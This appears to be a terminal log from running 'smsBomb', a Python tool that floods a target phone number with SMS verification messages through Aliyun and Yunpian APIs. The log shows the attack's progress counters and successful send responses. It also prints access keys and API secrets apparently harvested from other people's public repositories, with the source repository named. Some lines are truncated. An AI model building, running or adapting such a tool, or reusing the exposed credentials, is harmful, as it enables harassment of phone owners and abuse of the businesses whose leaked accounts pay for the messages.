 Terminal
(dogs) ➜ smsBomb git:(master) ✗ python -m smsBomb -t -n 2 -vvvv
[DEBUG 2018-05-31 11:29:17 root:56] 成功加载配置文件:config/sms.json,产品:None
[INFO 2018-05-31 11:29:17 smsBomb.smsBomb.SmsBomb:187] Start attacking phone:
[DEBUG 2018-05-31 11:29:17 root:126] AliyunPlugin->send((,),{'template_code': 'SMS_115750019', 'sign_name': '云销控', 'template_params': {'code': '123456'}})
[DEBUG 2018-05-31 11:29:17 smsBomb.plugins.aliyun.AliyunPlugin:88] 拼接完成请求体: Signature=azI0cihI3%2FogJ5LeMxk9I95U7zo%3D&AccessKeyId=LTAIm5O6hgHs2Jdh&Action=SendSms&Format=JSON&PhoneNumbers=
&RegionId=cn-hangzhou&SignName=云销控&SignatureMethod=HMAC-SHA1&SignatureNonce=d844318cd9d94fb0b831103e084f0908&SignatureVersion=1.0&TemplateCode=SMS_115750019&TemplateParam={"code": "123456"}&Times
=2018-05-31T03:29:17.238465&Version=2017-05-25
[DEBUG 2018-05-31 11:29:17 urllib3.connectionpool:824] Starting new HTTPS connection (1): dysmsapi.aliyuncs.com
[DEBUG 2018-05-31 11:29:17 urllib3.connectionpool:396] https://dysmsapi.aliyuncs.com:443 "POST / HTTP/1.1" 200 110
[INFO 2018-05-31 11:29:17 smsBomb.plugins.aliyun.AliyunPlugin:92] {'Message': 'OK', 'RequestId': 'D07E7E40-EC20-480A-845C-3B3A2DE03D80', 'BizId': '875612027737357509^0', 'Code': 'OK'}
[DEBUG 2018-05-31 11:29:17 smsBomb.smsBomb.SmsBomb:171] 攻击进度(成功数/期望攻击次数): 1/2 = 50.00%, 实际攻击目标次数(含失败): 1(失败0次, 失败率: 0.00%)
[DEBUG 2018-05-31 11:29:17 root:126] YunpianPlugin->send((,),{})
[DEBUG 2018-05-31 11:29:17 urllib3.connectionpool:824] Starting new HTTPS connection (1): sms.yunpian.com
[DEBUG 2018-05-31 11:29:17 urllib3.connectionpool:396] https://sms.yunpian.com:443 "POST /v2/tpl/get.json HTTP/1.1" 200 None
[ERROR 2018-05-31 11:29:17 smsBomb.plugins.yunpian.YunpianPlugin:28] 无法获取到模版信息(云片网)
[WARNING 2018-05-31 11:29:17 smsBomb.smsBomb.SmsBomb:213] 节点{'product': 'yunpian', 'desc': '云片短信', 'source': 'https://github.com/xinyuanmmx/hpshop/blob/5f298d1ac9b29cdb5fb02bf988f1578dc99f4a5
ation/libraries/yunpian-sdk-php/config.php', 'api': 'https://sms.yunpian.com/v2/sms/single_send.json', 'auth': {'api_key': 'cdfc9e5bf8d05c5ea8cc940b38a75961', 'api_secret': '1c2d8640'}}请求失败,尝试
先级,并标记此节点已经失败
[DEBUG 2018-05-31 11:29:17 smsBomb.smsBomb.SmsBomb:171] 攻击进度(成功数/期望攻击次数): 1/2 = 50.00%, 实际攻击目标次数(含失败): 2(失败1次, 失败率: 50.00%)
[DEBUG 2018-05-31 11:29:17 root:126] AliyunPlugin->send((,),{'template_code': 'SMS_114035014', 'sign_name': '哈弗养车', 'template_params': {'code': '123456'}})
[DEBUG 2018-05-31 11:29:17 smsBomb.plugins.aliyun.AliyunPlugin:88] 拼接完成请求体: Signature=tgWolmjWpAMyN6R5J%2Fknf%2FhL%2Brg%3D&AccessKeyId=LTAINwieuECXDOdk&Action=SendSms&Format=JSON&PhoneNumbers
0697&RegionId=cn-hangzhou&SignName=哈弗养车&SignatureMethod=HMAC-SHA1&SignatureNonce=460aa7adfdfc4189a84509ecbbe0b7dd&SignatureVersion=1.0&TemplateCode=SMS_114035014&TemplateParam={"code": "123456"}
stamp=2018-05-31T03:29:17.921470&Version=2017-05-25
[DEBUG 2018-05-31 11:29:17 urllib3.connectionpool:824] Starting new HTTPS connection (1): dysmsapi.aliyuncs.com
[DEBUG 2018-05-31 11:29:18 urllib3.connectionpool:396] https://dysmsapi.aliyuncs.com:443 "POST / HTTP/1.1" 200 110
[INFO 2018-05-31 11:29:18 smsBomb.plugins.aliyun.AliyunPlugin:92] {'Message': 'OK', 'RequestId': '51C0758B-6985-4E58-B9F5-455BA9B00074', 'BizId': '878312027737358177^0', 'Code': 'OK'}
[INFO 2018-05-31 11:29:18 smsBomb.smsBomb.SmsBomb:166] 攻击完毕,成功: 2次, 失败: 1次
(dogs) ➜ smsBomb git:(master) ✗